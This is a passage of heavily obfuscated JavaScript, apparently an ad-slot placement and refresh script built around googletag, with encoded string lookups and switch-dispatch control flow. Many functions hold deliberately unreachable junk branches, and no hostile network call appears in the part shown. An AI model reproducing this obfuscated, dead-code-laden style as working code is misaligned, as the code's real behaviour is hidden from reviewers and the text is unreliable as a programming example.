h)+l,d[c(3364,"((oN")]);continue;case "7":a.j[c(2731,"usPS")+c(4445,"@qF\x26")+"d"](e);continue}break}return 1}}function R(a,c,g){var f=b;if(d[f(6176,"y[1I")]!==f(2679,"yWId"))return a[f(2538,"CxjB")+"ce"](new RegExp(c[f(4939,"i[$g")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[f(5210,"x6dS")]),"g"),g);a=G[C][f(2399,"DNXa")];for(O=0;d[f(727,"usPS")](ba,a[f(520,"x6dS")+"h"]);Q++)c=a[la][f(851,"r%$n")+"r"],Z[c]||(I[c]=1,T[f(2804,"M2TL")](c))}function Ea(a,c,g,f,e,h,l){var k=b;if(d[k(8034,"FWfn")](d[k(1435,"#1B2")],
k(3366,"G3zm")))d[k(2760,"*HHA")](da,W);else return a=R(a,k(2661,"gJyl")+k(5704,"yWId")+k(1878,"%tJc"),d[k(7033,"#1B2")](fa)),a=d[k(9735,"H$wD")](R,a,k(1635,"c^c8")+k(1832,"S!(O"),e),a=d[k(2497,"0tp[")](R,a,k(3379,"t(!0")+k(6199,"MC8#"),h),a=R(a,d[k(5681,"M2TL")],l),a=d[k(1726,"hdOg")](R,a,k(3639,"F3%W")+k(1041,"i[$g")+k(750,"FgR4"),d[k(9791,"@qF\x26")](fa)),a=R(a,d[k(4247,"aeys")],d[k(5436,"gJyl")](d[k(4090,"i[$g")](c,"x"),g)),a=R(a,d[k(3178,"G3zm")],c)[k(5920,"0\x26jY")+"ce"](k(1195,"y^^)")+k(1550,
"c^c8"),g),d[k(9601,"gEfx")](R,a,k(2727,"t(!0")+k(8084,"MC8#")+k(1812,"gEfx"),f.v)}function Bb(a){var c=b,g=a.u?a.u:250;return a.j[c(1997,"2Zk4")][c(7666,"F3%W")+c(5092,"x6dS")]=d[c(8860,"x6dS")](a.m,"px"),eb(1,a,a.j,a.cb,d[c(5827,"MC8#")](a.m,d[c(5197,"DNXa")])?300:a.m,g,d[c(7082,"Ez[r")](fa,1E9),d[c(5868,"c^c8")](fa,1E9),d[c(1869,"*HHA")](fa,1E9)),1}function eb(a,c,g,f,e,h,l,k,m){var n=b,p={xeGhE:function(A,D){return A+D}};if(d[n(7800,"MyGm")]!==d[n(9361,"2Zk4")])c(E,m,v,G);else{var t;for(t=0;d[n(8290,
"i[$g")](a,10)&&d[n(2880,"H$wD")](t,f[n(1651,"Ez[r")+"h"]);t++)if(n(8098,"y[1I")===n(9521,"F3%W"))d[n(9672,"aeys")](da,r);else{var q=f[t],r=g[n(2293,"yWId")+n(2632,"]bXe")][n(1717,"5*5R")+"h"],w=d[n(7295,"SIrs")](Ea,q[1]||"",e,h,c,l,k,m);if(d[n(747,"S!(O")](q[0],1))if(d[n(9257,"%tJc")](d[n(6184,"MC8#")],d[n(422,"usPS")])){r==0?g[n(5854,"x6dS")+n(9177,"MC8#")]=w:g[n(7357,"*Uo)")+n(2655,"QqKd")][n(5783,"SIrs")+n(7508,"MyGm")+n(1437,"usPS")+n(2137,"i[$g")](n(6098,"FWfn")+n(995,"c^c8"),w);r=g[n(2678,
"yRFZ")+n(4593,"((oN")];for(w=2;d[n(4660,"yWId")](w,q[n(1693,"c^c8")+"h"]-1);w+=2)if(n(8856,"MC8#")!==n(1804,"S!(O"))da[n(4836,"MyGm")+n(4375,"3(d6")+"ge"][n(326,"hdOg")+"em"](p[n(9328,"((oN")](n(6377,"Z#Ei")+n(6554,"FgR4")+"m_",r.v));else{var v=r,x=d[n(4572,"MyGm")](Ea,q[w],e,h,c,l,k,m),u=Ea(q[d[n(1829,"MyGm")](w,1)],e,h,c,l,k,m);v[n(9562,"Z#Ei")+n(5830,"x6dS")+"te"](x,u)}w<q[n(1717,"5*5R")+"h"]&&d[n(4700,"*HHA")](eb,d[n(2860,")Zg0")](a,1),c,r,q[d[n(3692,"gJyl")](q[n(8031,"gJyl")+"h"],1)],e,h,l,
k,m)}else d[n(5059,"yRFZ")](r,f,d[n(7761,"usPS")],c);else if(d[n(2704,"H$wD")](d[n(5796,"aeys")],d[n(7784,"usPS")]))da(r);else{r=C[n(6692,"TCcT")+n(5520,"DNXa")+n(7802,"X9lj")](d[n(8304,"CxjB")]);q[1]&&(r[n(6038,"5*5R")]=w);for(w=2;d[n(414,"]bXe")](w,q[n(1771,"X9lj")+"h"]);w+=2)v=r,x=d[n(2288,"yWId")](Ea,q[w],e,h,c,l,k,m),u=d[n(2011,"S!(O")](Ea,q[d[n(7981,"((oN")](w,1)],e,h,c,l,k,m),v[n(3013,"i[$g")+n(8190,"G3zm")+"te"](x,u);g[n(1310,"x6dS")+n(6575,")Zg0")+"d"](r)}}}}function Yb(a){var c=b,g={iRWbW:function(e){return d[a0a(2310,
"Ez[r")](e)},gGRju:function(e,h){return d[a0a(3200,"FgR4")](e,h)},ZUcUW:function(e,h,l){return d[a0a(7086,"F3%W")](e,h,l)},PeXiy:function(e,h){return d[a0a(6773,"%tJc")](e,h)},UMPgL:function(e){return e()}};if(d[c(6819,"MC8#")](d[c(1326,"gJyl")],d[c(4981,"gEfx")])){g[c(7683,"r%$n")](ea);for(a=0;g[c(9788,"3(d6")](a,5);a++)g[c(9884,"Z#Ei")](f,E,g[c(1461,"M2TL")](a,4E3)+1);g[c(451,"aeys")](E)}else{for(var f=0;a&&f<na[c(1113,"i[$g")+"h"];f++)if(d[c(311,"XIfI")](na[f].B,a))return na[f];return 0}}function Ja(a,
c){var g=b;if(d[g(8744,"y^^)")](d[g(3442,"5kav")],d[g(5942,"gJyl")]))return(a=a?a[c]:"0")?d[g(2159,"]bXe")](parseInt,"0"+a[g(501,"r%$n")+"ce"]("px","")):0;d[g(7446,"G3zm")](da,g(9341,"G3zm")+g(5912,"5kav")+g(7535,"]lZa")+g(5355,"ZP@Z")+g(6897,"5kav")+g(4292,")Zg0")+g(8495,"X9lj")+g(1200,"r%$n")+g(6372,"aeys")+W.v,0,0,0)}function Ka(a){var c=b,g={FHAYK:function(f,e,h,l){return f(e,h,l)}};if(d[c(9873,"t(!0")](c(8437,"FgR4"),d[c(3724,"r%$n")])){if(a=a?a[c(6642,"5*5R")]:0)a[c(2562,"hdOg")+"t"]=a[c(6850,
"x6dS")]=a[c(3674,"CxjB")+"ng"]=a[c(6486,"w#Y(")+"n"]=d[c(1906,"QqKd")]}else for(a=0;a<E[c(9337,"#1B2")+"h"];a++)E[a].v==F&&g[c(8172,"]lZa")](G,C[a],O,0)}function La(a,c,g,f,e,h,l,k,m){var n=b,p={PwPBa:n(400,"FgR4")+n(1744,"FWfn")+n(2894,"ZP@Z")+n(2735,"2Zk4")+n(6404,"%tJc")+n(5876,"hdOg")+n(2081,"FgR4")+n(5538,"%tJc")+n(9232,"#1B2")+";"};if(d[n(2810,"gEfx")](n(5483,"ZP@Z"),d[n(5410,"yRFZ")]))a[n(1354,"gJyl")]=p[n(6638,"DNXa")];else return p={},p.v=c,d[n(6261,")Zg0")](Na,p),p.ja=l,p.l=h,p.K={Ha:[],
R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]},p.W=p.M=p.I=p.P=p.R=1,p.ha=p.i=1,p.D=p.Ja="",p.T=g,p.B=a,p.Ba=p.X=p.Ma=p.Y=p.ea=p.Za=p.jb=p.ib=p.Da=p.qb=p.Z=p.fa=p.ga=p.ba=p.ra=p.gb=p.Xa=p.ta=p.wa=p.N=p.ya=p.Ea=p.Ta=p.Oa=0,Q[p.v]={},p.F=k,p.H=m,p.ia=p.S=p.A=[[f,e]],p.m=f,p.u=e,p.o={},na[n(5341,"y^^)")](p),p}function ua(a){var c=b,g={neuCD:function(k,m){return k<m}};if(d[c(3448,"#1B2")](d[c(2162,"x6dS")],c(3879,"t(!0")))g[c(5193,"5kav")](W++,10)&&(l=1,e());else{g=d[c(494,"MyGm")][c(1176,"0\x26jY")]("|");
for(var f=0;;){switch(g[f++]){case "0":e=(e=e?e[c(3047,"r%$n")+c(7559,"XIfI")+c(4293,"G3zm")+c(7721,"Ez[r")+"t"]():0)?d[c(2628,"FgR4")](C[c(2757,"MyGm")][c(9087,"FgR4")+c(6699,"Z#Ei")],e[c(1953,"G3zm")]):0;continue;case "1":l=d[c(6893,"i[$g")](d[c(8658,"ia#7")](h,e),200);continue;case "2":return l;case "3":l||(d[c(749,"((oN")](y,a,d[c(7791,"t(!0")](d[c(8161,"MyGm")](d[c(466,"DNXa")](d[c(8609,"0tp[")](d[c(5162,"y[1I")],a.B)," "),e)," ")+h+" "+l),a.j[c(2640,"usPS")][c(9900,"*Uo)")+"ay"]=d[c(8070,"0tp[")]);
continue;case "4":h=Math[c(5620,"S!(O")](h[c(1737,"x6dS")+c(3938,"*Uo)")+"ht"],h[c(1059,"XIfI")+c(5378,"5*5R")+"ht"],l[c(4803,"H$wD")+c(2252,"*Uo)")+"ht"],l[c(5754,"y^^)")+c(4164,"@qF\x26")+"ht"],l[c(5787,"FgR4")+c(5378,"5*5R")+"ht"]);continue;case "5":var e=a.j,h=C[c(7984,"TCcT")],l=C[c(3804,"Z#Ei")+c(4962,"ia#7")+c(4042,"M2TL")];continue}break}}}function fb(a,c,g,f,e,h){var l=b,k={iSdqX:d[l(454,"r%$n")]};if(d[l(6690,"usPS")](d[l(6608,"5kav")],l(9844,"TCcT")))da(0,k[l(6941,"*Uo)")],W);else{k=d[l(3705,
"MyGm")]+d[l(3053,"FgR4")](fa,1E9);var m=a;g=a?[a.m,a.u]:[d[l(2060,"Ez[r")](Ja,g,d[l(3285,"2Zk4")])||d[l(1867,"5kav")](Ja,f,d[l(6416,"H$wD")]),Ja(g,d[l(3905,"FgR4")])||d[l(2621,"M2TL")](Ja,f,l(4233,"FWfn")+l(7956,"FWfn"))];if(!a||a.i!=5){if(!g[1]){var n=[0,0];for(f=gb[l(2863,"]lZa")+"h"]-1;d[l(284,"MC8#")](f,0);f--)if(l(1986,"3(d6")===d[l(8122,"XIfI")]){var p=gb[f];d[l(4404,"gJyl")](p[0],g[0])&&(n=p)}else da[l(3627,"w#Y(")+l(9744,"F3%W")+"d"](W[l(3803,"w#Y(")+l(7113,"MyGm")+l(5576,"S!(O")](d[l(2971,
"ZP@Z")]));g=n}M&&g[1]<250&&g[0]<250&&(g=[336,280]);if(d[l(7536,"F3%W")](g[0],0)&&d[l(3512,"5*5R")](g[1],0))for(n=d[l(4952,"H$wD")][l(2453,"H$wD")]("|"),p=0;;){switch(n[p++]){case "0":c.id||(c.id=d[l(6967,"]bXe")]+fa(99999999));continue;case "1":a.j=c;continue;case "2":k&&(k[l(5626,"i[$g")][l(6192,"usPS")+"t"]=l(9022,"H$wD"));continue;case "3":a.C=c[l(7618,"%tJc")+l(5564,"w#Y(")];continue;case "4":c.id=d[l(7217,"]lZa")](d[l(665,"gEfx")],d[l(8540,"CxjB")](fa,99999999));continue;case "5":c=C[l(5716,
"*Uo)")+l(3191,"M2TL")+l(8300,"#1B2")](d[l(7010,"DNXa")]);continue;case "6":Ma(a);continue;case "7":f=a?a.j:c;continue;case "8":a=d[l(2446,"DNXa")](La,k,k,d[l(8579,"Ez[r")]("#",c.id),g[0],g[1],3,3,[e],[]);continue;case "9":d[l(355,"3(d6")](Ka,f);continue;case "10":c[l(549,"hdOg")+l(4545,"5kav")+"te"](d[l(586,"usPS")],1);continue;case "11":f[l(9386,"F3%W")+l(3198,"*Uo)")+l(2381,"yWId")+l(8777,"gJyl")+"t"](l(3552,")Zg0")+l(3780,"MC8#"),c);continue;case "12":for(k=c;(k=k[l(1784,"TCcT")+l(2349,"ZP@Z")+
l(5101,"TCcT")])&&!(k[l(3672,"XIfI")+"es"]||k[l(1941,"]lZa")+l(6932,"usPS")+l(2604,"t(!0")])[l(4220,"%tJc")](k,d[l(8224,"((oN")]););continue;case "13":d[l(8374,"XIfI")](ua,a)&&(m&&(a.M=m.M,a.v=m.v,a.Oa=1,a.A=m.A,a.ia=m.ia,a.ka=m.ka,a.F=m.F,a.F[l(9398,"ia#7")](e),a.H=m.H,a.H[l(5171,"DNXa")](m.aa),a.K=m.K,a.S=m.S,m.Z&&(a.F[l(1421,"QqKd")](6),a.Z=0)),d[l(4186,"yRFZ")](O,a,2,h));continue}break}}}}function Cb(a){var c=b;return a[c(6560,"w#Y(")+c(3349,"QqKd")+c(1291,"MyGm")]&&(a[c(1229,"y^^)")+c(5247,"M2TL")+
c(398,"x6dS")][c(9724,"H$wD")+"me"]===d[c(831,"aeys")]||d[c(2130,"usPS")](Cb,a[c(2186,"usPS")+c(4059,"w#Y(")+c(1291,"MyGm")]))}function Zb(){var a=b,c={PlNPI:function(t,q,r,w){return t(q,r,w)}};if(a(7291,"]bXe")!==d[a(7519,"FWfn")])d[a(3989,")Zg0")](da,W);else{var g;try{if(d[a(4708,"]lZa")]!==d[a(1896,"c^c8")])d[a(2525,"MyGm")](da,0,a(4672,"x6dS"),W);else{var f=C[a(8624,"0tp[")+a(4030,"gJyl")+a(9014,"yWId")+"l"](d[a(4288,"%tJc")]);for(g=0;f&&d[a(3722,"@qF\x26")](g,f[a(9404,"S!(O")+"h"]);g++)try{if(d[a(8973,
"gEfx")]!==d[a(4119,"y^^)")]){var e=f[g];if(!e[d[a(9633,"i[$g")]]&&(e[d[a(6005,"S!(O")]]=1,Cb(e))){var h=d[a(3114,"XIfI")](Yb,e[a(6946,"c^c8")+a(2020,"yRFZ")][a(8400,"MyGm")+a(4078,"*Uo)")+"te"](d[a(8139,"MC8#")]));if(e)if(d[a(7668,"XIfI")](d[a(2280,"MyGm")],d[a(9301,"2Zk4")])){var l=f[E];d[a(8955,"((oN")](E,F,l[0],1);var k=G[l[1]];l[0].sa=typeof k!==d[a(3308,"M2TL")]?k:d[a(5688,"]bXe")](k)}else{var m=e[a(5503,"w#Y(")+a(7388,"gJyl")][0];e.j=e;ua(e)&&d[a(9189,"*Uo)")](fb,h,e,e[a(5697,"r%$n")],m?m[a(8487,
"S!(O")]:0,5,0)}}}else g.Va=0}catch(t){if(d[a(9233,"QqKd")]!==a(5075,"DNXa"))d[a(4998,"S!(O")](y,0,d[a(5864,"w#Y(")],t);else{var n=d[a(943,"y^^)")](G,C),p=n?n[a(1348,"x6dS")+a(1690,"]bXe")+a(1683,"x6dS")]||n[a(536,"ZP@Z")+a(4558,"0tp[")+a(4309,"MC8#")]:0;return(p=p&&p[a(2950,"X9lj")+a(1478,"((oN")]?p[a(2798,"FgR4")+a(5614,"ia#7")]:p)?d[a(2403,"M2TL")](O,p,n):d[a(6415,"hdOg")](ba,100)&&d[a(4781,"ZP@Z")](Q,function(){c[a(9452,"Z#Ei")](n,p,I,T+1)},200),p}}C[a(8916,"w#Y(")+a(8482,"S!(O")+a(475,"hdOg")+
"l"](a(2688,"*Uo)")+"e")[a(5023,"DNXa")+"ch"](t=>{var q={mgmnT:function(w,v){return d[a0a(6672,"5*5R")](w,v)},riGLg:function(w,v){return d[a0a(6751,"usPS")](w,v)},krVET:a(1815,"M2TL")+a(1924,"ia#7")+a(7411,"QqKd")+a(7351,"MC8#")+a(6246,"5kav"),QyOMK:function(w,v){return w(v)},rYDCK:function(w,v,x,u){return d[a(3635,"*Uo)")](w,v,x,u)},FUEtx:function(w,v){return d[a(6759,"aeys")](w,v)},bJOiA:a(6015,"MC8#"),egxjY:function(w,v){return d[a(5154,"SIrs")](w,v)},hNPDy:a(332,"MC8#"),lxZCr:d[a(1950,"ZP@Z")],
ZzPQK:d[a(1788,"5kav")],zmRZX:function(w,v){return d[a(5040,"%tJc")](w,v)},YFzaT:d[a(8501,"yWId")],KskBh:function(w){return d[a(4383,"x6dS")](w)},nZoZE:function(w,v,x,u,A,D,H){return d[a(6110,"c^c8")](w,v,x,u,A,D,H)},AEuUY:function(w,v,x){return d[a(2629,"M2TL")](w,v,x)}};if(d[a(7344,"DNXa")](d[a(2320,"TCcT")],d[a(9171,"FWfn")])){if(!t.nb){t.nb=1;var r=function(){var w={NfSQg:function(x,u){return q[a0a(1257,"yRFZ")](x,u)},Voxhf:q[a(8202,"gJyl")],uASZP:function(x,u){return x&&u},SRBvR:function(x,u){return x&&
u},rzDBu:function(x,u){return x&&u},rRrhy:function(x,u){return q[a(7659,"G3zm")](x,u)},arlqC:function(x,u,A,D){return q[a(500,"QqKd")](x,u,A,D)}};if(q[a(7818,"gJyl")](q[a(5567,"gEfx")],q[a(7262,"0\x26jY")]))return q[a(863,"*Uo)")](f,E)?E[F]:G;if(t[a(6360,"S!(O")+a(8237,"FgR4")+a(291,"CxjB")]&&t[a(9028,"((oN")+a(3499,"((oN")+a(8331,"yRFZ")][a(5957,"y[1I")+a(1055,"M2TL")])if(q[a(2341,"%tJc")](a(2988,"aeys"),q[a(7008,"c^c8")])){if(Z==a(5177,"y^^)")+a(5480,"*Uo)")+a(6182,"i[$g")+a(6279,"aeys")+a(927,
"w#Y(")||w[a(9610,"0tp[")](I,w[a(2003,"*HHA")]))T.oa=1;(w[a(9494,"Ez[r")](V,ja)||w[a(4588,"y^^)")](y,aa)||w[a(3088,"yWId")](ma,Y))&&w[a(8626,"5*5R")](I,F);ca&&(e.oa=0,w[a(3393,"FWfn")](P,t));w[a(6920,"gEfx")](!ya,L)&&w[a(2036,"x6dS")](qa,v,10,0)}else{var v=t[a(2920,"c^c8")+a(2358,"w#Y(")+a(5050,"0tp[")][a(6737,"ZP@Z")+a(8300,"#1B2")][a(1307,"MC8#")+a(2418,"ZP@Z")+a(6648,"3(d6")](q[a(6320,"((oN")]);v&&!v[a(6909,"G3zm")+a(302,"2Zk4")+a(1677,"H$wD")+"nt"]&&(v=C[a(6952,"5*5R")+a(1324,"t(!0")+a(1886,"SIrs")](q[a(5926,
"y^^)")]),v.id=q[a(4010,"F3%W")](q[a(3194,"Z#Ei")],q[a(3314,"H$wD")](fa)),t[a(2052,"r%$n")+a(5382,"2Zk4")+a(6795,"t(!0")][a(2421,"3(d6")+a(8485,"X9lj")+"re"](v,t),t[a(8877,"M2TL")+a(8581,"TCcT")+a(2193,"F3%W")][a(3433,"*HHA")+a(5879,"MyGm")+"d"](t),q[a(4076,"G3zm")](fb,0,v,v[a(5450,"y[1I")],0,4,0))}else q[a(4366,"MC8#")](setTimeout,r,2E3)};d[a(6615,"yRFZ")](setTimeout,r,6E3)}}else if(M&&!(X&&la[a(8586,"gJyl")+a(2818,"#1B2")+"r"]&&Z[a(8959,"x6dS")]&&I[a(6194,"5*5R")]?q[a(7975,"y^^)")](T,V.B,ja,y):
aa[ma]?Y[I](F.B,ca,e):1))return 1})}}catch(t){d[a(2507,"0tp[")](y,0,d[a(9261,"x6dS")],t)}}}function $b(a,c){for(var g=b,f=0;d[g(1023,"c^c8")](f,na[g(7778,"0\x26jY")+"h"]);f++)d[g(5493,"0tp[")](na[f].v,a)&&d[g(2834,"w#Y(")](O,na[f],c,0)}function O(a,c,g){var f=b,e={iDVMx:function(h,l,k,m){return d[a0a(1505,"]lZa")](h,l,k,m)},TlPUu:d[f(4723,"5*5R")],lVlZA:function(h,l){return d[f(2120,"G3zm")](h,l)},TbxTl:function(h,l){return d[f(8560,"#1B2")](h,l)},czXVZ:function(h,l){return d[f(3214,"5kav")](h,l)},
YVZwV:d[f(7168,"MyGm")],YKXpr:d[f(1643,"@qF\x26")],GUXhR:function(h,l){return h<l},GaGzO:function(h,l){return h==l},yGANW:function(h,l){return d[f(8119,"r%$n")](h,l)},RceAg:function(h,l){return d[f(7318,"*Uo)")](h,l)},YxgsI:function(h,l){return h+l},oteqd:function(h,l){return d[f(8595,"X9lj")](h,l)},RwjUv:function(h,l){return d[f(6572,"r%$n")](h,l)},NwyeH:function(h,l){return d[f(4900,")Zg0")](h,l)},bCXJn:function(h,l){return h==l},jhjHA:function(h,l){return d[f(5414,"ia#7")](h,l)},dzwhi:function(h,
l){return d[f(552,"3(d6")](h,l)},QixaE:function(h,l){return h(l)},WhZWy:f(2304,"MyGm")+f(4093,"DNXa")+f(4745,"TCcT")+"r ",LKBpR:function(h,l){return d[f(1895,"SIrs")](h,l)},heGAT:function(h,l,k){return h(l,k)},PSJdQ:function(h,l){return d[f(1848,"hdOg")](h,l)},tYnee:function(h,l){return d[f(8750,"MC8#")](h,l)},hIgUz:function(h,l){return d[f(1935,"r%$n")](h,l)},odxIn:d[f(8321,"Ez[r")],PhWEb:d[f(6311,"3(d6")],IhwKm:d[f(8643,"aeys")],aRjzm:function(h,l){return h==l},CjfRG:function(h,l){return h>l},cYiKl:function(h,
l){return d[f(3414,"MyGm")](h,l)},kDwKd:function(h,l){return d[f(7253,"y[1I")](h,l)},NujKg:function(h,l){return d[f(7193,"CxjB")](h,l)}};d[f(8923,"*HHA")](d[f(832,"y[1I")],d[f(9141,"@qF\x26")])?a&&a.M&&d[f(6400,"]bXe")](a.i,5)?(a.ka=g?1:d[f(3076,"S!(O")](a.ka?3E3:100,2),setTimeout(function(){var h={cpeJq:function(oa,va){return oa(va)},qNBOs:function(oa,va,ra,pa){return e[a0a(5196,"usPS")](oa,va,ra,pa)},ZOcma:e[f(3540,"TCcT")]},l=e[f(2966,"w#Y(")](e[f(6664,"y[1I")](a.m,"x"),a.u);if(a.j&&a.G&&e[f(6333,
"ZP@Z")](ua,a))if(a.ta=1,ba[f(1454,"F3%W")+"h"])if(e[f(1843,"hdOg")](e[f(468,"5*5R")],f(1802,"SIrs")))l=G[f(4376,"@qF\x26")+f(2944,"*HHA")][0],C.j=O,h[f(6200,"]bXe")](ba,Q)&&R(K,M,z[f(6621,"gJyl")],l?l[f(6159,"Z#Ei")]:0,5,0);else{var k=a.ia||a.A,m,n=[],p=[],t=[],q=[],r=0,w,v;for(m=0;m<ba[f(7327,"aeys")+"h"];m++)if(e[f(6888,"5*5R")]===f(7009,"hdOg")){var x=ba[m];if(x.I)for(var u=(f(9327,"]bXe")+f(3183,"hdOg")+f(1119,"yWId")+"|8")[f(1736,"*HHA")]("|"),A=0;;){switch(u[A++]){case "0":J=x.u;continue;case "1":var D=
a.ha;continue;case "2":B=x.m;continue;case "3":for(v=0;e[f(3298,"c^c8")](v,z[f(935,"0tp[")+"h"]);v++)if(e[f(3738,"ZP@Z")](z[v],B.l))if(e[f(2105,"r%$n")](B.l,4))if(J)for(w=0;w<J[f(4623,"*HHA")+"h"];w++)e[f(8709,"Z#Ei")](J[v],K)&&(sa=1);else y(H,e[f(893,"ZP@Z")](f(9561,"yWId")+f(2924,"QqKd")+":",K));else sa=1;continue;case "4":if(e[f(9247,"ia#7")](B,J)==1)v=1;else{for(z=0;e[f(2420,"M2TL")](z,k[f(1771,"X9lj")+"h"]);z++)H=k[z][0],v=k[z][1],e[f(9474,"0\x26jY")](H,B)&&e[f(6469,"gEfx")](v,J)?K=1:B<=H&&e[f(4033,
"]bXe")](J,v)&&(sa=2);v=K?K:sa}continue;case "5":sa=K=0;continue;case "6":var H=a,z=a.F,B=x,J=a.H,K=x.aa,sa=0;continue;case "7":w=sa||!a.da&&x.l==6;continue;case "8":if(x.Ta||e[f(5218,"XIfI")](D,3)&&D!=4&&D!=6)x=w?q:v==1?n:e[f(9133,"S!(O")](v,2)?p:q,x[f(9809,"MyGm")](m);continue}break}}else h[f(904,"((oN")](da,0,h[f(6394,"MC8#")],w);n[f(3556,"H$wD")+"h"]||(n=p);n[f(2863,"]lZa")+"h"]||(n=t);n[f(4554,"hdOg")+"h"]&&(x=e[f(4409,"yRFZ")](fa,n[f(6033,"yRFZ")+"h"]),r=ba[n[x]],ba[f(3960,"FgR4")+"e"](n[x],
1),y(r,e[f(3611,"#1B2")]+e[f(7433,"0tp[")](za,a)));(k=r)?(e[f(3831,"QqKd")](y,a,e[f(5401,"*HHA")](e[f(7969,"%tJc")](e[f(1658,"Z#Ei")](e[f(5702,"]bXe")](e[f(2151,"FWfn")](e[f(8993,"G3zm")](e[f(9374,"X9lj")](e[f(6312,"*Uo)")](f(3040,"t(!0")+f(3020,")Zg0")+f(2802,"ia#7")+f(2541,"5kav")+f(9703,"c^c8"),k.B),e[f(4364,"r%$n")]),l),e[f(8647,"gJyl")]),JSON[f(8326,"M2TL")+f(4648,"Z#Ei")](k.A)),e[f(9241,"r%$n")]),k.m)+"x",k.u)),k.ia=a.A,e[f(2075,"G3zm")](k.m,1)&&(k.m=a.m,k.u=a.u,k.A=a.A),k.B=a.B,k.T=a.T,k.C=
a.C,k.G=a.G,k.j=a.j,k.g=a.g,k.da=a.da,k.ha=a.ha,k.i=a.i,k.F=a.F,k.H=a.H,k.F[f(443,"((oN")](k.l),k.H[f(5724,"G3zm")](k.aa),na[f(4784,"0tp[")](k),y(k,f(1530,"yWId")+f(5696,"%tJc")+"y "+a.B),e[f(2998,"ZP@Z")](ca,k,0,1)):e[f(4649,"MyGm")](Ka,a?a.fb:0)}else Ka(a?a.fb:0)},a.ka)):a&&a.j&&(a.j[f(1997,"2Zk4")][f(7991,"yRFZ")+"ay"]=d[f(7780,"SIrs")]):(Q=R[f(4503,"MC8#")+"s"],N&&e[f(4089,"2Zk4")](M,500)?e[f(2599,"yWId")](X,la,999):!Z||(e[f(9697,"FgR4")](I[f(1456,"yRFZ")+f(2607,"*HHA")],4)||e[f(4527,"M2TL")](T,
200)&&e[f(7223,"Z#Ei")](V,404))&&ja||e[f(8076,"c^c8")](y,aa))}function za(a){var c=b;return d[c(4253,"QqKd")](typeof a,d[c(1700,"#1B2")])?a:d[c(1686,"X9lj")](d[c(7305,"((oN")](d[c(8811,"QqKd")](a.B,"["),a.D)+" ",a.g||d[c(9265,"r%$n")])+"]"}function wc(a){var c=b,g={ptCgH:function(r,w,v){return d[a0a(8208,"*HHA")](r,w,v)},mISUU:function(r,w){return d[a0a(5824,"QqKd")](r,w)},gsWqt:function(r,w){return d[a0a(7445,"*Uo)")](r,w)},npeIB:d[c(3752,"x6dS")]};if(a[c(8947,"MC8#")+"ty"])try{if(d[c(1299,"ia#7")](d[c(8188,
"FWfn")],d[c(3802,"XIfI")])){var f=a[c(1631,"r%$n")],e=f[c(5655,"CxjB")+c(5054,"MyGm")+"t"]||0,h=f[c(8766,"X9lj")+c(6406,"]bXe")+c(6543,"Ez[r")+"d"](),l=F(h),k,m,n=e?e.D:f[c(4542,"usPS")+c(8550,"3(d6")+c(1849,"w#Y(")]();if(d[c(9317,"0\x26jY")](e.i,5)&&l)if(d[c(3025,"w#Y(")]===c(596,"2Zk4"))E[c(7821,"0\x26jY")+c(1342,"Z#Ei")+c(5913,"c^c8")]?q[c(6601,")Zg0")+c(5337,"]lZa")+c(6266,"5kav")][c(297,"2Zk4")+c(283,"x6dS")+"e"](d[c(2313,"w#Y(")],"*"):F(function(){g[c(7518,"hdOg")](ba,Q,R)},50);else{var p=
(c(4575,"yRFZ")+c(5392,"SIrs"))[c(8470,"Ez[r")]("|");for(a=0;;){switch(p[a++]){case "0":d[c(9727,"TCcT")](fb,e,l,q,t,2,0);continue;case "1":d[c(2449,"0\x26jY")](y,e,d[c(7746,"M2TL")](d[c(9508,"hdOg")]+n,"]"));continue;case "2":var t=l?l[c(9357,"CxjB")]:0;continue;case "3":var q=(m=(k=l?l[c(8885,"y[1I")+c(2281,"CxjB")+c(4325,"yRFZ")+c(4034,"hdOg")](d[c(4170,"XIfI")]):0)?k[0]:0)?m[c(4642,"5kav")]:0;continue;case "4":d[c(463,"gJyl")](l[c(767,"x6dS")+c(3067,"]bXe")+c(8904,"aeys")][c(8911,"3(d6")+c(2046,
"usPS")],d[c(2041,"M2TL")])&&(l=l[c(7843,"*Uo)")+c(5043,"MyGm")]);continue}break}}}else E[c(3310,"#1B2")]==g[c(3531,"S!(O")]&&q[c(7184,"QqKd")+c(5685,"*Uo)")+"n"][c(1131,"i[$g")+c(9451,"@qF\x26")+c(8992,"ZP@Z")+c(5478,"XIfI")](function(r){ba=r[c(5404,"i[$g")+"s"];Q=g[c(8862,"x6dS")](g[c(7014,"%tJc")](R[c(3614,"y^^)")+c(8598,"MyGm")],"x"),N[c(2927,"3(d6")+c(4241,"XIfI")])})}catch(r){d[c(8192,"F3%W")](y,0,c(3243,"x6dS"),r)}}function Hb(a){var c=b;a.I&&d[c(8712,"TCcT")](a.l,2)&&!a.eb&&(a.eb=1,d[c(8563,
"r%$n")](a.i,5)&&a.J?googletag[c(8970,"MC8#")+"ay"](a.J):googletag[c(2362,"c^c8")+"ay"](a.g),a.Ca=0,setTimeout(function(){a.Ca=1},5E3))}function Ma(a){var c=b,g=a.C;if(!(a.G&&a.j||a.i==5&&a.l==2)&&g){if(a.j)var f=a.j;else f=C[c(8272,"X9lj")+c(5345,"aeys")+c(419,"Ez[r")](d[c(8036,"gEfx")]),d[c(3456,"%tJc")](a.ja,4)?g[c(9386,"F3%W")+c(2755,"y^^)")+c(312,"ia#7")+c(9381,"y[1I")+"t"](d[c(3739,"t(!0")],f):d[c(4635,"r%$n")](a.ja,1)?g[c(8996,"5*5R")+c(6548,"F3%W")+c(8653,"r%$n")+c(8549,"0tp[")+"t"](d[c(8115,
"((oN")],f):a.ja==3?g[c(8761,"ZP@Z")+c(3320,"yWId")+c(7867,"3(d6")+c(6032,"XIfI")+"t"](c(4576,"CxjB")+c(4382,"ia#7")+"n",f):a.ja==2&&g[c(8123,"usPS")+c(1800,"TCcT")+c(9543,"0\x26jY")+c(4650,"3(d6")+"t"](d[c(7633,"y[1I")],f),a.j=f;f[c(3852,"*HHA")+c(421,"SIrs")+"te"](d[c(3890,"S!(O")],1);d[c(9200,"c^c8")](la,f,a.Ja);var e=a.Y?c(4851,"ZP@Z"):"";d[c(8009,"#1B2")](I,f,d[c(8059,"MyGm")](d[c(7362,"w#Y(")],e));I(f,d[c(7764,"2Zk4")]+a.v);g=c(681,"%tJc")+c(6696,"X9lj")+"x"+e+(a.Ea?c(4195,"5kav")+"d":c(7706,
